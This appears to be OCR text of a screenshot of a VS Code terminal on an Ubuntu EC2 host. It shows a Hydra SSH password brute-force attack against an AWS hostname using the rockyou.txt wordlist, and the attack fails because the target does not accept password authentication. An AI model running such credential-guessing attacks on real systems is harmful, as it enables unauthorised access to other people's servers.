 PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS CODE REFERENCE LOG
sudo starter
bash
bash
https://ubuntu.com/livepatch
161 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Feb 27 09:49:13 2024 from 59.153.225.231
ubuntu@ip-10-192-11-153:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-6-100-193.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, o
r for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-02-27 12:23:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries
 per task
[DATA] attacking ssh://ec2-52-6-100-193.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.155:22/ does not support password authentication.
ubuntu@ip-10-192-11-153:~$